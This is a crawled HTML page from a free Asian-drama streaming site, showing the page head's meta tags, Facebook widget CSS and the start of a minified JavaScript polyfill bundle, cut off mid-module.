

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://watchasians.cc/release/1981
body_size: 67776
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" itemscope="" itemtype="http://schema.org/WebPage" id="ls-global">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> 
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="shortcut icon" href="/favicon.png">
<meta name="google-site-verification" content="">
<title>Watch 1981 latest asian movies|series free in HD </title>
<meta name="description" content="Watch 1981 and Download latest 1981 asain movies | series online in HD free without signup.">
<meta name="robots" content="index,follow">
<meta name="keywords" content="Watchasians , Korean - Japan, Dramas Series">
<meta itemprop="image" content="/assets/images/logo.png">
<meta property="og:site_name" content="Watchasians">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="website">
<meta property="fb:admins" content="">
<meta property="og:title" content="Watch 1981 latest asian movies|series free in HD ">
<meta property="og:description" content="Watch 1981 and Download latest 1981 asain movies | series online in HD free without signup.">
<meta property="og:url" content="https://watchasians.cc/">
<meta property="og:image" content="/assets/images/logo.png">
<meta property="og:image:secure_url" content="/assets/images/logo.png">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Watch 1981 latest asian movies|series free in HD ">
<meta property="twitter:description" content="Watch 1981 and Download latest 1981 asain movies | series online in HD free without signup.">
<link rel="apple-touch-icon" href="/assets/icon_58x58.png">
<link rel="apple-touch-icon" href="/assets/icon_192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/assets/icon_120x120.png" sizes="120x120">
<link rel="apple-touch-icon" href="/assets/icon_87x87.png" sizes="87x87">
<link rel="apple-touch-icon" href="/assets/icon_80x80.png" sizes="80x80">
<link rel="apple-touch-icon" href="/assets/icon_60x60.png" sizes="60x60">
<link rel="apple-touch-icon" href="/assets/icon_58x58.png" sizes="58x58">
<link rel="apple-touch-icon" href="/assets/icon_32x32.png" sizes="32x32">
<link rel="apple-touch-icon" href="/assets/icon_16x16.png" sizes="16x16">
<meta name="msvalidate.01" content="3FC3E8B0BCCDB15ECAA238AC4A8C4902" />
<link rel="alternate" hreflang="en-us" href="https://watchasians.cc/">
<script type="text/javascript" src="/assets/js/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=0.32">
<link rel="stylesheet" type="text/css" href="/assets/css/mobi.css?v=0.32">


<link rel="stylesheet" type="text/css" href="/assets/css/res.css?v=0.32">
<link rel="stylesheet" type="text/css" href="/assets/css/layerslider.css?v=0.32">
<link rel="stylesheet" href="/assets/css/skin.css" type="text/css">
<style type="text/css" data-fbcssmodules="css:fb.css.basecss:fb.css.dialog css:fb.css.iframewidget">.fb_hidden{position:absolute;top:-10000px;z-index:10001}.fb_reposition{overflow:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:none;border:0;border-spacing:0;color:#000;cursor:auto;direction:ltr;font-family:"lucida grande", tahoma, verdana, arial, sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_reset>div{overflow:hidden}@keyframes fb_transform{from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.fb_animate{animation:fb_transform .3s forwards}
.fb_dialog{background:rgba(82, 82, 82, .7);position:absolute;top:-10000px;z-index:10001}.fb_dialog_advanced{border-radius:8px;padding:10px}.fb_dialog_content{background:#fff;color:#373737}.fb_dialog_close_icon{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 0 transparent;cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{left:5px;right:auto;top:5px}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -15px transparent}.fb_dialog_close_icon:active{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -30px transparent}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #365899;color:#fff;font-size:14px;font-weight:bold;margin:0}.fb_dialog_content .dialog_title>span{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yd/r/Cou7n-nqK52.gif) no-repeat 5px 50%;float:left;padding:5px 0 7px 26px}body.fb_hidden{height:100%;left:0;margin:0;overflow:visible;position:absolute;top:-10000px;transform:none;width:100%}.fb_dialog.fb_dialog_mobile.loading{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/3rhSv5V8j3o.gif) white no-repeat 50% 50%;min-height:100%;min-width:100%;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{background:none;height:auto;min-height:initial;min-width:initial;width:auto}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100%}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:none}.loading.centered #fb_dialog_loader_close{clear:both;color:#fff;display:block;font-size:18px;padding-top:20px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0, 0, 0, .4);bottom:0;left:0;min-height:100%;position:absolute;right:0;top:0;width:100%;z-index:10000}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_dialog_mobile .fb_dialog_iframe{position:sticky;top:0}.fb_dialog_content .dialog_header{background:linear-gradient(from(#738aba), to(#2c4987));border-bottom:1px solid;border-color:#043b87;box-shadow:white 0 1px 1px -1px inset;color:#fff;font:bold 14px Helvetica, sans-serif;text-overflow:ellipsis;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{height:43px;width:100%}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:linear-gradient(from(#4267B2), to(#2a4887));background-clip:padding-box;border:1px solid #29487d;border-radius:3px;display:inline-block;line-height:18px;margin-top:3px;max-width:85px;padding:4px 12px;position:relative}.fb_dialog_content .dialog_header .touchable_button input{background:none;border:none;color:#fff;font:bold 12px Helvetica, sans-serif;margin:2px -12px;padding:2px 6px 3px 6px;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:bold;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat 50% 50%;border:1px solid #4a4a4a;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f5f6f7;border:1px solid #4a4a4a;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon{visibility:hidden}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yD/r/t-wz8gw1xG1.png);background-position:50% 50%;background-repeat:no-repeat;height:24px;width:24px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.fb_iframe_widget{display:inline-block;position:relative}.fb_iframe_widget span{display:inline-block;position:relative;text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop span,.fb_iframe_widget_fluid_desktop iframe{max-width:100%}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid span{width:100%}</style>
	
<script type="application/javascript">(()=>{var t={9662:(t,r,n)=>{var e=n(614),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a function')}},6077:(t,r,n)=>{var e=n(614),i=String,o=TypeError;t.exports=function(t){if('object'==typeof t||e(t))return t;throw o("Can't set "+i(t)+' as a prototype')}},1223:(t,r,n)=>{var e=n(5112),i=n(30),o=n(3070).f,u=e('unscopables'),a=Array.prototype;null==a[u]&&o(a,u,{configurable:!0,value:i(null)}),t.exports=function(t){a[u][t]=!0}},1530:(t,r,n)=>{"use strict";var e=n(8710).charAt;t.exports=function(t,r,n){return r+(n?e(t,r).length:1)}},9670:(t,r,n)=>{var e=n(111),i=String,o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not an object')}},1318:(t,r,n)=>{var e=n(5656),i=n(1400),o=n(6244),u=function(t){return function(r,n,u){var a,c=e(r),f=o(c),s=i(u,f);if(t&&n!=n){for(;f>s;)if((a=c[s++])!=a)return!0}else for(;f>s;s++)if((t||s in c)&&c[s]===n)return t||s||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},4326:(t,r,n)=>{var e=n(1702),i=e({}.toString),o=e(''.slice);t.exports=function(t){return o(i(t),8,-1)}},648:(t,r,n)=>{var e=n(1694),i=n(614),o=n(4326),u=n(5112)('toStringTag'),a=Object,c='Arguments'==o(function(){return arguments}());t.exports=e?o:function(t){var r,n,e;return void 0===t?'Undefined':null===t?'Null':'string'==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=a(t),u))?n:c?o(r):'Object'==(e=o(r))&&i(r.callee)?'Arguments':e}},9920:(t,r,n)=>{var e=n(2597),i=n(3887),o=n(1236),u=n(3070);t.exports=function(t,r,n){for(var a=i(r),c=u.f,f=o.f,s=0;s<a.length;s++){var v=a[s];e(t,v)||n&&e(n,v)||c(t,v,f(r,v))}}},8544:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6178:t=>{t.exports=function(t,r){return{value:t,done:r}}},8880:(t,r,n)=>{var e=n(9781),i=n(3070),o=n(9114);t.exports=e?function(t,r,n){return i.f(t,r,o(1,n))}:function(t,r,n){return t[r]=n,t}},9114:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},8052:(t,r,n)=>{var e=n(614),i=n(3070),o=n(6339),u=n(3072);t.exports=function(t,r,n,a){a||(a={});var c=a.enumerable,f=void 0!==a.name?a.name:r;if(e(n)&&o(n,f,a),a.global)c?t[r]=n:u(r,n);else{try{a.unsafe?t[r]&&(c=!0):delete t[r]}catch(t){}c?t[r]=n:i.f(t,r,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},3072:(t,r,n)=>{var e=n(7854),i=Object.defineProperty;t.exports=function(t,r){try{i(e,t,{value:r,configurable:!0,writable:!0})}catch(n){e[t]=r}return r}},9781:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:t=>{var r='object'==typeof document&&document.all,n=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:n}},317:(t,r,n)=>{var e=n(7854),i=n(111),o=e.document,u=i(o)&&i(o.createElement);t.exports=function(t){return u?o.createElement(t):{}}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,r,n)=>{var e=n(317)('span').classList,i=e&&e.constructor&&e.constructor.prototype;t.exports=i===Object.prototype?void 0:i},8113:t=>{t.exports='undefined'!=typeof navigator&&String(navigator.userAgent)||''},7392:(t,r,n)=>{var e,i,o=n(7854),u=n(8113),a=o.process,c=o.Deno,f=a&&a.versions||c&&c.version,s=f&&f.v8;s&&(i=(e=s.split('.'))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!i&&u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(i=+e[1]),t.exports=i},748:t=>{t.exports=['constructor','hasOwnProperty','isPrototypeOf','propertyIsEnumerable','toLocaleString','toString','valueOf']},2109:(t,r,n)=>{var e=n(7854),i=n(1236).f,o=n(8880),u=n(8052),a=n(3072),c=n(9920),f=n(4705);t.exports=function(t,r){var n,s,v,l,h,b=t.target,y=t.global,g=t.stat;if(n=y?e:g?e[b]||a(b,{}):(e[b]||{}).prototype)for(s in r){if(l=r[s],v=t.dontCallGetSet?(h=i(n,s))&&h.value:n[s],!f(y?s:b+(g?'.':'#')+s,t.forced)&&void 0!==v){if(typeof l==typeof v)continue;c(l,v)}(t.sham||v&&v.sham)&&o(l,'sham',!0),u(n,s,l,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,r,n)=>{"use strict";n(4916);var e=n(1470),i=n(8052),o=n(2261),u=n(7293),a=n(5112),c=n(8880),f=a('species'),s=RegExp.prototype;t.exports=function(t,r,n,v){var l=a(t),h=!u((function(){var r={};return r[l]=function(){return 7},7!=''[t](r)})),b=h&&!u((function(){var r=!1,n=/a/;return'split'===t&&((n={}).constructor={},n.constructor[f]=function(){return n},n.flags='',n[l]=/./[l]),n.exec=function(){return r=!0,null},n[l](''),!r}));if(!h||!b||n){var y=e(/./[l]),g=r(l,''[t],(function(t,r,n,i,u){var a=e(t),c=r.exec;return c===o||c===s.exec?h&&!u?{done:!0,value:y(r,n,i)}:{done:!0,value:a(n,r,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(s,l,g[1])}v&&c(s[l],'sham',!0)}},2104:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.apply,u=i.call;t.exports='object'==typeof Reflect&&Reflect.apply||(e?u.bind(o):function(){return u.apply(o,arguments)})},4374:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){var t=function(){}.bind();return'function'!=typeof t||t.hasOwnProperty('prototype')}))},6916:(t,r,n)=>{var e=n(4374),i=Function.prototype.call;t.exports=e?i.bind(i):function(){return i.apply(i,arguments)}},6530:(t,r,n)=>{var e=n(9781),i=n(2597),o=Function.prototype,u=e&&Object.getOwnPropertyDescriptor,a=i(o,'name'),c=a&&'something'===function(){}.name,f=a&&(!e||e&&u(o,'name').configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:f}},5668:(t,r,n)=>{var e=n(1702),i=n(9662);t.exports=function(t,r,n){try{return e(i(Object.getOwnPropertyDescriptor(t,r)[n]))}catch(t){}}},1470:(t,r,n)=>{var e=n(4326),i=n(1702);t.exports=function(t){if('Function'===e(t))return i(t)}},1702:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.call,u=e&&i.bind.bind(o,o);t.exports=e?u:function(t){return function(){return o.apply(t,arguments)}}},5005:(t,r,n)=>{var e=n(7854),i=n(614),o=function(t){return i(t)?t:void 0};t.exports=function(t,r){return arguments.length<2?o(e[t]):e[t]&&e[t][r]}},8173:(t,r,n)=>{var e=n(9662),i=n(5374);t.exports=function(t,r){var n=t[r];return i(n)?void 0:e(n)}},647:(t,r,n)=>{var e=n(1702),i=n(7908),o=Math.floor,u=e(''.charAt),a=e(''.replace),c=e(''.slice),f=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,s=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,r,n,e,v,l){var h=n+t.length,b=e.length,y=s;return void 0!==v&&(v=i(v),y=f),a(l,y,(function(i,a){var f;switch(u(a,0)){case'$':return'$';case'&':return t;case'`':return c(r,0,n);case"'":return c(r,h);case'<':f=v[c(a,1,-1)];break;default:var s=+a;if(0===s)return i;if(s>b){var l=o(s/10);return 0===l?i:l<=b?void 0===e[l-1]?u(a,1):e[l-1]+u(a,1):i}f=e[s-1]}return void 0===f?'':f}))}},7854:(t,r,n)=>{var e=function(t){return t&&t.Math==Math&&t};t.exports=e('object'==typeof globalThis&&globalThis)||e('object'==typeof window&&window)||e('object'==typeof self&&self)||e('object'==typeof n.g&&n.g)||function(){return this}()||Function('return this')()},2597:(t,r,n)=>{var e=n(1702),i=n(7908),o=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return o(i(t),r)}},3501:t=>{t.exports={}},490:(t,r,n)=>{var e=n(5005);t.exports=e('document','documentElement')},4664:(t,r,n)=>{var e=n(9781),i=n(7293),o=n(317);t.exports=!e&&!i((function(){return 7!=Object.defineProperty(o('div'),'a',{get:function(){return 7}}).a}))},8361:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(4326),u=Object,a=e(''.split);t.exports=i((function(){return!u('z').propertyIsEnumerable(0)}))?function(t){return'String'==o(t)?a(t,''):u(t)}:u},2788:(t,r,n)=>{var e=n(1702),i=n(614),o=n(5465),u=e(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return u(t)}),t.exports=o.inspectSource},9909:(t,r,n)=>{var e,i,o,u=n(4811),a=n(7854),c=n(111),f=n(8880),s=n(2597),v=n(5465),l=n(6200),h=n(3501),b='Object already initialized',y=a.TypeError,g=a.WeakMap;if(u||v.state){var d=v.state||(v.state=new g);d.get=d.get,d.has=d.has,d.set=d.set,e=function(t,r){if(d.has(t))throw y(b);return r.facade=t,d.set(t,r),r},i=function(t){return d.get(t)||{}},o=function(t){return d.has(t)}}else{var p=l('state');h[p]=!0,e=function(t,r){if(s(t,p))throw y(b);return r.facade=t,f(t,p,r),r},i=function(t){return s(t,p)?t[p]:{}},o=function(t){return s(t,p)}}t.exports={set:e,get:i,has:o,enforce:function(t){return o(t)?i(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!c(r)||(n=i(r)).type!==t)throw y('Incompatible receiver, '+t+' required');return n}}}},614:(t,r,n)=>{var e=n(4154),i=e.all;t.exports=e.IS_HTMLDDA?function(t){return'function'==typeof t||t===i}:function(t){return'function'==typeof t}},4705:(t,r,n)=>{var e=n(7293),i=n(614),o=/#|\.prototype\./,u=function(t,r){var n=c[a(t)];return n==s||n!=f&&(i(r)?e(r):!!r)},a=u.normalize=function(t){return String(t).replace(o,'.').toLowerCase()},c=u.data={},f=u.NATIVE='N',s=u.POLYFILL='P';t.exports=u},5374:t=>{t.exports=function(t){return null==t}},111:(t,r,n)=>{var e=n(614),i=n(4154),o=i.all;t.exports=i.IS_HTMLDDA?function(t){return'object'==typeof t?null!==t:e(t)||t===o}:function(t){return'object'==typeof t?null!==t:e(t)}},1913:t=>{t.exports=!1},2190:(t,r,n)=>{var e=n(5005),i=n(614),o=n(7976),u=n(3307),a=Object;t.exports=u?function(t){return'symbol'==typeof t}:function(t){var r=e('Symbol');return i(r)&&o(r.prototype,a(t))}},3061:(t,r,n)=>{"use strict";var e=n(3383).IteratorPrototype,i=n(30),o=n(9114),u=n(8003),a=n(7497),c=function(){return this};t.exports=function(t,r,n,f){var s=r+' Iterator';return t.prototype=i(e,{next:o(+!f,n)}),u(t,s,!1,!0),a[s]=c,t}},1656:(t,r,n)=>{"use strict";var e=n(2109),i=n(6916),o=n(1913),u=n(6530),a=n(614),c=n(3061),f=n(9518),s=n(7674),v=n(8003),l=n(8880),h=n(8052),b=n(5112),y=n(7497),g=n(3383),d=u.PROPER,p=u.CONFIGURABLE,m=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,S=b('iterator'),j='keys',O='values',E='entries',T=function(){return this};t.exports=function(t,r,n,u,b,g,$){c(n,r,u);var _,A,L,I=function(t){if(t===b&&x)return x;if(!w&&t in N)return N[t];switch(t){case j:case O:case E:return function(){return new n(this,t)}}return function(){return new n(this)}},R=r+' Iterator',M=!1,N=t.prototype,k=N[S]||N['@@iterator']||b&&N[b],x=!w&&k||I(b),D='Array'==r&&N.entries||k;if(D&&(_=f(D.call(new t)))!==Object.prototype&&_.next&&(o||f(_)===m||(s?s(_,m):a(_[S])||h(_,S,T)),v(_,R,!0,!0),o&&(y[R]=T)),d&&b==O&&k&&k.name!==O&&(!o&&p?l(N,'name',O):(M=!0,x=function(){return i(k,this)})),b)if(A={values:I(O),keys:g?x:I(j),entries:I(E)},$)for(L in A)(w||M||!(L in N))&&h(N,L,A[L]);else e({target:r,proto:!0,forced:w||M},A);return o&&!$||N[S]===x||h(N,S,x,{name:b}),y[r]=x,A}},3383:(t,r,n)=>{"use strict";var e,i,o,u=n(7293),a=n(614),c=n(111),f=n(30),s=n(9518),v=n(8052),l=n(5112),h=n(1913),b=l('iterator'),y=!1;[].keys&&('next'in(o=[].keys())?(i=s(s(o)))!==Object.prototype&&(e=i):y=!0),!c(e)||u((function(){var t={};return e[b].call(t)!==t}))?e={}:h&&(e=f(e)),a(e[b])||v(e,b,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:y}},7497:t=>{t.exports={}},6244:(t,r,n)=>{var e=n(7466);t.exports=function(t){return e(t.length)}},6339:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(2597),a=n(9781),c=n(6530).CONFIGURABLE,f=n(2788),s=n(9909),v=s.enforce,l=s.get,h=String,b=Object.defineProperty,y=e(''.slice),g=e(''.replace),d=e([].join),p=a&&!i((function(){return 8!==b((function(){}),'length',{value:8}).length})),m=String(String).split('String'),w=t.exports=function(t,r,n){'Symbol('===y(h(r),0,7)&&(r='['+g(h(r),/^Symbol\(([^)]*)\)/,'$1')+']'),n&&n.getter&&(r='get '+r),n&&n.setter&&(r='set '+r),(!u(t,'name')||c&&t.name!==r)&&(a?b(t,'name',{value:r,configurable:!0}):t.name=r),p&&n&&u(n,'arity')&&t.length!==n.arity&&b(t,'length',{value:n.arity});try{n&&u(n,'constructor')&&n.constructor?a&&b(t,'prototype',{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var e=v(t);return u(e,'source')||(e.source=d(m,'string'==typeof r?r:'')),t};Function.prototype.toString=w((function(){return o(this)&&l(this).source||f(this)}),'toString')},4758:t=>{var r=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?n:r)(e)}},30:(t,r,n)=>{var e,i=n(9670),o=n(6048),u=n(748),a=n(3501),c=n(490),f=n(317),s=n(6200),v='prototype',l='script',h=s('IE_PROTO'),b=function(){},y=function(t){return"<"+l+">"+t+"</"+l+">"},g=function(t){t.write(y('')),t.close();var r=t.parentWindow.Object;return t=null,r},d=function(){try{e=new ActiveXObject('htmlfile')}catch(t){}var t,r,n;d='undefined'!=typeof document?document.domain&&e?g(e):(r=f('iframe'),n='java'+l+':',r.style.display='none',c.appendChild(r),r.src=String(n),(t=r.contentWindow.document).open(),t.write(y('document.F=Object')),t.close(),t.F):g(e);for(var i=u.length;i--;)delete d[v][u[i]];return d()};a[h]=!0,t.exports=Object.create||function(t,r){var n;return null!==t?(b[v]=i(t),n=new b,b[v]=null,n[h]=t):n=d(),void 0===r?n:o.f(n,r)}},6048:(t,r,n)=>{var e=n(9781),i=n(3353),o=n(3070),u=n(9670),a=n(5656),c=n(1956);r.f=e&&!i?Object.defineProperties:function(t,r){u(t);for(var n,e=a(r),i=c(r),f=i.length,s=0;f>s;)o.f(t,n=i[s++],e[n]);return t}},3070:(t,r,n)=>{var e=n(9781),i=n(4664),o=n(3353),u=n(9670),a=n(4948),c=TypeError,f=Object.defineProperty,s=Object.getOwnPropertyDescriptor,v='enumerable',l='configurable',h='writable';r.f=e?o?function(t,r,n){if(u(t),r=a(r),u(n),'function'==typeof t&&'prototype'===r&&'value'in n&&h in n&&!n[h]){var e=s(t,r);e&&e[h]&&(t[r]=n.value,n={configurable:l in n?n[l]:e[l],enumerable:v in n?n[v]:e[v],writable:!1})}return f(t,r,n)}:f:function(t,r,n){if(u(t),r=a(r),u(n),i)try{return f(t,r,n)}catch(t){}if('get'in n||'set'in n)throw c('Accessors not supported');return'value'in n&&(t[r]=n.value),t}},1236:(t,r,n)=>{var e=n(9781),i=n(6916),o=n(5296),u=n(9114),a=n(5656),c=n(4948),f=n(2597),s=n(4664),v=Object.getOwnPropertyDescriptor;r.f=e?v:function(t,r){if(t=a(t),r=c(r),s)try{return v(t,r)}catch(t){}if(f(t,r))return u(!i(o.f,t,r),t[r])}},8006:(t,r,n)=>{var e=n(6324),i=n(748).concat('length','prototype');r.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},5181:(t,r)=>{r.f=Object.getOwnPropertySymbols},9518:(t,r,n)=>{var e=n(2597),i=n(614),o=n(7908),u=n(6200),a=n(8544),c=u('IE_PROTO'),f=Object,s=f.prototype;t.exports=a?f.getPrototypeOf:function(t){var r=o(t);if(e(r,c))return r[c];var n=r.constructor;return i(n)&&r instanceof n?n.prototype:r instanceof f?s:null}},7976:(t,r,n)=>{var e=n(1702);t.exports=e({}.isPrototypeOf)},6324:(t,r,n)=>{var e=n(1702),i=n(2597),o=n(5656),u=n(1318).indexOf,a=n(3501),c=e([].push);t.exports=function(t,r){var n,e=o(t),f=0,s=[];for(n in e)!i(a,n)&&i(e,n)&&c(s,n);for(;r.length>f;)i(e,n=r[f++])&&(~u(s,n)||c(s,n));return s}},1956:(t,r,n)=>{var e=n(6324),i=n(748);t.exports=Object.keys||function(t){return e(t,i)}},5296:(t,r)=>{"use strict";var n={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,i=e&&!n.call({1:2},1);r.f=i?function(t){var r=e(this,t);return!!r&&r.enumerable}:n},7674:(t,r,n)=>{var e=n(5668),i=n(9670),o=n(6077);t.exports=Object.setPrototypeOf||('__proto__'in{}?function(){var t,r=!1,n={};try{(t=e(Object.prototype,'__proto__','set'))(n,[]),r=n instanceof Array}catch(t){}return function(n,e){return i(n),o(e),r?t(n,e):n.__proto__=e,n}}():void 0)},2140:(t,r,n)=>{var e=n(6916),i=n(614),o=n(111),u=TypeError;t.exports=function(t,r){var n,a;if('string'===r&&i(n=t.toString)&&!o(a=e(n,t)))return a;if(i(n=t.valueOf)&&!o(a=e(n,t)))return a;if('string'!==r&&i(n=t.toString)&&!o(a=e(n,t)))return a;throw u("Can't convert object to primitive value")}},3887:(t,r,n)=>{var e=n(5005),i=n(1702),o=n(8006),u=n(5181),a=n(9670),c=i([].concat);t.exports=e('Reflect','ownKeys')||function(t){var r=o.f(a(t)),n=u.f;return n?c(r,n(t)):r}},7651:(t,r,n)=>{var 